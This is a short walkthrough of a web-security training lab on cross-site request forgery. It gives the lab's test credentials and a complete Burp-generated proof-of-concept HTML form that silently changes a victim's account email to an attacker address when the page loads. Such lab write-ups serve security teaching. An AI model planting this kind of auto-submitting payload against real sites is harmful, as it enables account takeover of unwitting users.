CSRF vulnerability with no defenses
Objective
This lab’s email change functionality is vulnerable to CSRF.
To solve the lab, craft some HTML that uses a CSRF attack to change the viewer’s email address and upload it to your exploit server.
You can log in to your own account using the following credentials: wiener:peter
Solution
Just like any other labs, this lab is actually kinda easy because this lab is of practitioner level and the same functionality is vulnerable to CSRF attack and this is how request and response looks like

As you can observe in the above image, there is a lack of CSRF token being there in both the header and in the post body
Let’s generate the CSRF POC through the burp engagement tools
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<form action="https://0a3b006e04b4243b80d1bc53003b0033.web-security-academy.net/my-account/change-email" method="POST">
<input type="hidden" name="email" value="attacker@attacker.com" />
<input type="submit" value="Submit request" />
</form>
<script>
history.pushState('', '', '/');
document.forms[0].submit();
</script>
</body>
</html>
Paste the above POC into the exploit server, and then Store it -> Deliver the exploit to victim and that solves the lab